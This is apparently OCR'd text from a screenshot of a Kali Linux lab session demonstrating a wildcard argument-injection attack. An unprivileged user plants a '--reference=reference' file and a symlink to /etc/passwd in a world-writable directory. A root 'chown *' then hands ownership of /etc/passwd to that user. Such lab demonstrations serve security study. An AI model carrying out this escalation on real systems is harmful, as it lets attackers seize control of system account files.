 1 kali
kali@192.168.95.130:22 重新连接 SFTP 端口 取消固定
(kali㉿kali)-[/tmp]
$ sudo su
(root㉿kali)-[/tmp]
# mkdir /tmp/vuln_dir
(root㉿kali)-[/tmp]
# chmod 777 /tmp/vuln_dir
(root㉿kali)-[/tmp]
# chown  *
chown: 无效的用户: "ssh-uipkXp3zVew0"
(root㉿kali)-[/tmp]
# cd /tmp/vuln_dir && chown  *
(root㉿kali)-[/tmp/vuln_dir]
#
kali@192.168.95.130:22 重新连接 SFTP 端口 取消固定
(kali㉿kali)-[~]
$ ll /etc/passwd
-rw-rw-r-- 1 root root 3213 2024年 8月18日 /etc/passwd
(kali㉿kali)-[~]
$ cd /tmp/vuln_dir
(kali㉿kali)-[/tmp/vuln_dir]
$ touch reference
(kali㉿kali)-[/tmp/vuln_dir]
$ touch -- --reference=reference
(kali㉿kali)-[/tmp/vuln_dir]
$ ln -s /etc/passwd passwd_link
(kali㉿kali)-[/tmp/vuln_dir]
$ ls
passwd_link   reference  '--reference=reference'
(kali㉿kali)-[/tmp/vuln_dir]
$ ll /etc/passwd
-rw-rw-r-- 1 kali kali 3213 2024年 8月18日 /etc/passwd
(kali㉿kali)-[/tmp/vuln_dir]
$